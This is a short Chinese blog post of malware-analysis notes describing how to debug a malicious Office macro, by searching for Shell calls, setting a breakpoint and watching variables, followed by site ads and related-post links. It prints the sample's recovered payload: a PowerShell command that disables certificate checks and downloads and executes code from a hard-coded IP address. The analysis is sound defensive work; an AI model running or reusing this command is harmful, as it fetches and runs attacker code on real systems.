恶意宏学习备忘04——恶意宏调试记录

记录某次恶意宏分析

样本来源:https://mp.weixin.qq.com/s/xzO3pG45CNN-HGKDokI92A



可以用取巧的方式来进行宏调试,纯粹的宏能做到事情实际上是有限的,一般是对文档或 模板的操作。而宏病毒往往是作为payload的载体,通过创建其他例程,释放运行payload。无论宏病毒前面执行了 多么复杂的操作,最后肯定会运行payload,而运行payload的方式可能是Shell、WScript.Shell、Application.Run等 (以及前面提到的winmgmts方式),我们可以直接搜索这些字符串迅速定位到运行payload的地方。 在本例中,搜索“Shell”

直接鼠标左键断点下到shell语句,右键“添加监控”监视shell语句后的变量

(实际操作中通过oledump.py导出的宏代码编译不通过,把那些显示红色高亮的指令删除就可以了)

1 2 | "powershell.exe -nop [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};iex (New-Object System.Net.WebClient).DownloadString('https://23.227.194.58/'+(-join ((97..122) | Get-Random -Count 7 | % {[char]$_}))+'.png')" |

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 零经验选手,Compose 一天开发一款小游戏!

· 通过 API 将Deepseek响应流式内容输出到前端

· AI Agent开发,如何调用三方的API Function,是通过提示词来发起调用的吗

2017-08-09 作业通知